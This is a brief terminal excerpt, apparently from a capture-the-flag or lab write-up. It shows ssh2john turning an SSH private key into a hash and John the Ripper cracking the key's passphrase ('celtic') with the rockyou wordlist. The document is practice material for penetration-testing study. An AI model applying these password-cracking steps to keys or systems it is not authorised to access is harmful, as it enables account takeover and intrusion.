 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# ssh2john id_rsa >> password.txt
┌──(root㉿kali)-[/home/kali/Desktop]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt password.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
celtic           (id_rsa)
1g 0:00:00:07 DONE (2023-07-08 06:50) 0.1259g/s 32.24p/s 32.24c/s 32.24C/s tiffany..freedom
Use the "--show" option to display all of the cracked passwords reliably
Session completed.